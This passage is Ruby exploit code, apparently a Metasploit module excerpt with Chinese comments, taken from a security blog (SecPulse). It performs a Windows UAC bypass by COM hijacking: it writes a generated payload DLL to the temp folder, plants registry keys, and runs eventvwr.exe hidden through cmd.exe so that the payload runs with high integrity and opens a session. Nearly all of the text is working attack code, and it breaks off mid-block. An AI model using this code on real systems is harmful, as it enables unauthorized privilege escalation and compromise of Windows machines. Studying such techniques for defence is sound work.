 payload = generate_payload_dll({:dll_exitprocess => true})  # 生成一个DLL
commspec = expand_path('%COMSPEC%')
dll_name = expand_path("%TEMP%\\#{rand_text_alpha(8)}.dll")
hijack = hijack_com(registry_view, dll_name) # 创建注册表结构
unless hijack && hijack[:cmd_path]
  fail_with(Failure::Unknown, 'Unable to hijack COM')
end
begin
  print_status("Targeting #{hijack[:name]} via #{hijack[:root_key]} ...")
  print_status("Uploading payload to #{dll_name} ...")
  write_file(dll_name, payload) # 写入DLL
  register_file_for_cleanup(dll_name)
  print_status("Executing high integrity process ...")
  args = "/c #{expand_path(hijack[:cmd_path])}"
  args << " #{hijack[:cmd_args]}" if hijack[:cmd_args]
  # Launch the application from cmd.exe instead of directly so that we can
  # avoid the dreaded 740 error (elevation requried)
  client.sys.process.execute(commspec, args, {'Hidden' => true}) # 运行cmd.exe /c eventvwr.exe
  # Wait a copule of seconds to give the payload a chance to fire before cleaning up
  Rex::sleep(5)
  handler(client)  # 处理新的会话
SecPulse安全脉搏
SECPULSE